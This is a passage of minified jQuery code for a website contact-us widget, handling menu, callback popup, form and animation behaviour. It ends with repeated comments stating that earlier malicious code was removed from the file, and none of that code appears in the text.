b=this;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)&&(setTimeout(function(){b._formOpened||a.removeClass("open")},150),a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),setTimeout(function(){a.find(".messangers-block").removeClass(b.settings.menuOutAnimationClass)},1E3),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),
this._menuOpened=!1,b.settings.iconsAnimationPause?b._timeout=setTimeout(function(){if(b._callbackOpened||b._menuOpened||b._popupOpened||b._formOpened)return!1;b.startAnimation()},b.settings.iconsAnimationPause):this.startAnimation(),this.$element.trigger("arcontactus.closeMenu"));"elastic"!=this.settings.style&&"bubble"!=this.settings.style||setTimeout(function(){b.svgPath.attr("d",b.svgInitialPath);b.isAnimating=!1},300)};d.prototype.toggleMenu=function(){var a=this.$element;this.hidePrompt();if(a.find(".callback-countdown-block").hasClass("display-flex"))return!1;
a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)?this.closeMenu():this.openMenu();this.$element.trigger("arcontactus.toggleMenu")};d.prototype.openCallbackPopup=function(){var a=this.$element;a.addClass("opened");this.closeMenu();this.stopAnimation(!1);a.find(".icons, .static").addClass("hide");a.find(".pulsation").addClass("stop");a.find(".callback-countdown-block-phone, .callback-countdown-block-sorry, .callback-countdown-block-timer").removeClass("display-flex");a.find(".callback-countdown-block").addClass("display-flex");
a.find(".callback-countdown-block-phone").addClass("display-flex");a.find(".callback-state").addClass("display-flex");this._callbackOpened=!0;this.$element.trigger("arcontactus.openCallbackPopup")};d.prototype.closeCallbackPopup=function(){var a=this.$element;a.removeClass("opened");a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass);a.find(".arcontactus-close").removeClass("show-messageners-block");a.find(".icons, .static").removeClass("hide");a.find(".pulsation").removeClass("stop");
a.find(".callback-countdown-block").removeClass("display-flex");a.find(".callback-state").removeClass("display-flex");this.startAnimation();this._callbackOpened=!1;this.$element.trigger("arcontactus.closeCallbackPopup")};d.prototype.startAnimation=function(){if(this._menuOpened||this._formOpened)return!1;var a=this.$element,b=this,d=a.find(".icons-line"),e=a.find(".static"),m=a.find(".icons-line>span:first-child").width()+40;if("huge"===this.settings.buttonSize)var h=2,g=0;"large"===this.settings.buttonSize&&
(h=2,g=0);"medium"===this.settings.buttonSize&&(h=4,g=-2);"small"===this.settings.buttonSize&&(h=4,g=-2);var k=a.find(".icons-line>span").length,l=0;if(0===this.settings.iconsAnimationSpeed)return!1;this._animation=!0;this._interval=setInterval(function(){0===l&&(d.parent().removeClass("hide"),e.addClass("hide"));var a="translate("+-(m*l+h)+"px, "+g+"px)";d.css({"-webkit-transform":a,"-ms-transform":a,transform:a});l++;l>k&&(l>k+1&&(b.settings.iconsAnimationPause&&(b.stopAnimation(!0),b._animation&&
(b._timeout=setTimeout(function(){if(b._callbackOpened||b._menuOpened||b._popupOpened||b._formOpened)return!1;b.startAnimation()},b.settings.iconsAnimationPause))),l=0),d.parent().addClass("hide"),e.removeClass("hide"),a="translate("+-h+"px, "+g+"px)",d.css({"-webkit-transform":a,"-ms-transform":a,transform:a}))},this.settings.iconsAnimationSpeed)};d.prototype.stopAnimation=function(a){clearInterval(this._interval);a||(this._animation=!1,clearTimeout(this._timeout));var b=this.$element;a=b.find(".icons-line");
b=b.find(".static");a.parent().addClass("hide");b.removeClass("hide");a.css({"-webkit-transform":"translate(-2px, 0px)","-ms-transform":"translate(-2px, 0px)",transform:"translate(-2px, 0px)"})};d.prototype.showPrompt=function(a){var b=this.$element.find(".arcontactus-prompt");a&&a.content&&b.find(".arcontactus-prompt-inner").html(a.content);b.addClass("active");this.$element.trigger("arcontactus.showPrompt")};d.prototype.hidePrompt=function(){this.$element.find(".arcontactus-prompt").removeClass("active");
this.$element.trigger("arcontactus.hidePrompt")};d.prototype.showForm=function(a){this._formOpened=!0;this.stopAnimation(!1);this.$element.addClass("open");this.$element.find(".arcu-forms-container").addClass("active");this.$element.find(".arcu-form-container.active").removeClass("active");this.$element.find("#arcu-form-"+a).addClass("active");this.$element.find("#form-icon-"+a).length&&(this.$element.find("#form-icon-"+a).addClass("active"),this.$element.find(".arcontactus-message-button .static").addClass("hide"));
this.$element.trigger("arcontactus.showFrom",{id:a})};d.prototype.hideForm=function(){this.$element.find(".arcu-forms-container").removeClass("active");this.$element.find(".form-icon").removeClass("active");this.$element.find(".arcontactus-message-button .static").removeClass("hide");this._formOpened=!1;var a=this.$element,b=this;setTimeout(function(){b._menuOpened||a.removeClass("open");a.find(".arcu-form-success.active").removeClass("active");a.find(".arcu-form-error.active").removeClass("active")},
150);this.startAnimation();this.$element.trigger("arcontactus.hideFrom")};d.prototype._insertPromptTyping=function(){var a=this.$element.find(".arcontactus-prompt-inner"),c=b("<div>",{class:"arcontactus-prompt-typing"}),d=b("<div>");c.append(d);c.append(d.clone());c.append(d.clone());a.append(c)};d.prototype.showPromptTyping=function(){this.$element.find(".arcontactus-prompt").find(".arcontactus-prompt-inner").html("");this._insertPromptTyping();this.showPrompt({});this.$element.trigger("arcontactus.showPromptTyping")};
d.prototype.hidePromptTyping=function(){this.$element.find(".arcontactus-prompt").removeClass("active");this.$element.trigger("arcontactus.hidePromptTyping")};d.prototype.showWellcomeTyping=function(){var a=this.$element.find(".arcu-wellcome"),c=this.$element.find(".arcu-menu-header > .arcu-header-icon");if(0==a.find(".arcu-wellcome-msg.typing").length){var d=b("<div>",{class:"arcu-wellcome-msg typing"}),e=b("<div>",{class:"arcu-wellcome-icon"});e.html(c.clone());c=b("<div>",{class:"arcu-wellcome-time"});
var m=new Date;c.html(("0"+m.getHours()).slice(-2)+":"+("0"+m.getMinutes()).slice(-2));m=b("<div>",{class:"arcu-wellcome-content"});var h=b("<div>",{class:"arcontactus-prompt-typing"}),g=b("<div>");h.append(g);h.append(g.clone());h.append(g.clone());m.append(h);d.append(c);d.append(e);d.append(m);a.append(d)}};d.prototype.showWellcomeMessage=function(a){var b=this.$element.find(".arcu-wellcome");b.find(".arcu-wellcome-msg.typing").length&&(b.find(".arcu-wellcome-msg.typing .arcu-wellcome-content").html(a.content),
b.find(".arcu-wellcome-msg.typing").removeClass("typing"))};d.prototype.getSettings=function(){console.log(this.settings)};d.prototype.getVersion=function(){console.log(this.settings.pluginVersion)};d.prototype.hideSubmenu=function(a){this.$element.find(".arcu-submenu-header").removeClass("active");b(a.id).parent().removeClass("active");b(a.id).parent().find(".arcu-submenu-container").removeClass("active");b(a.id).parent().find(".arcu-submenu-header").addClass("active");this.$element.find(".arcu-submenu-header").removeClass("active");
this.$element.find(".arcu-submenu").removeClass("active");0==this.$element.find(".arcu-submenu-container.active").length?this.$element.find(".messangers-list").removeClass("arcu-submenu-active"):(this.$element.find(".arcu-submenu-container.active").children(".arcu-submenu-header").addClass("active"),this.$element.find(".arcu-submenu-container.active").children(".arcu-submenu").addClass("active"))};d.prototype.showSubmenu=function(a){this.$element.find(".arcu-submenu-container").removeClass("active");
this.$element.find(".arcu-submenu-container .arcu-submenu").removeClass("active");this.$element.find(".messangers-list li").removeClass("active");this.$element.find(".messangers-list").addClass("arcu-submenu-active");this.$element.find(".arcu-submenu-header").removeClass("active");b(a.id).parent().children(".arcu-submenu-container").addClass("active").addClass("animated");b(a.id).parent().children(".arcu-submenu-container").children(".arcu-submenu").addClass("active");setTimeout(function(){},300);
b(a.id).parents(".arcu-submenu-container").addClass("active");b(a.id).parents("li").addClass("active");b(a.id).parent().addClass("active");b(a.id).parent().children(".arcu-submenu-container").children(".arcu-submenu-header").addClass("active")};d.prototype._backgroundStyle=function(){return"background-color: "+this.settings.theme};d.prototype._colorStyle=function(){return"color: "+this.settings.theme};b.fn.contactUs=function(a){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var f=
b(this),e=f.data("ar.contactus");e||(e=new d(this,"object"==typeof a&&a),f.data("ar.contactus",e));"string"==typeof a&&"_"!==a.charAt(0)&&e[a].apply(e,c)})};b.fn.contactUs.Constructor=d})(jQuery);
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;